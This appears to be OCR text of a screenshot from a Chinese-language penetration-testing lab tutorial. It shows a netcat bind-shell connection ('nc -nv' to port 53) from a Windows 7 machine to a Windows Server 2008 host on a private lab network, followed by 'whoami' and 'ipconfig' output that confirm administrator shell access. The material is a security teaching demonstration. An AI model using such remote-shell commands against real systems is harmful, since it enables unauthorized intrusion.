 主页 Windows2008 Windows 7专业版
C:\Windows\system32\cmd.exe - nc -nv 192.168.44.133 53
C:\Users\ske7Plus>nc -nv 192.168.44.133 53
(UNKNOWN) [192.168.44.133] 53 (?) open
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
正向连接
C:\Users\Administrator>whoami
whoami
win-3jerkhg0l97\administrator
成功建立连接，并返回命令结果
C:\Users\Administrator>ipconfig
ipconfig
Windows IP 配置
windows2008的内网IP
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::cd1a:5963:cbe:9759%11
IPv4 地址 . . . . . . . . . . . . : 192.168.44.133
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.44.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :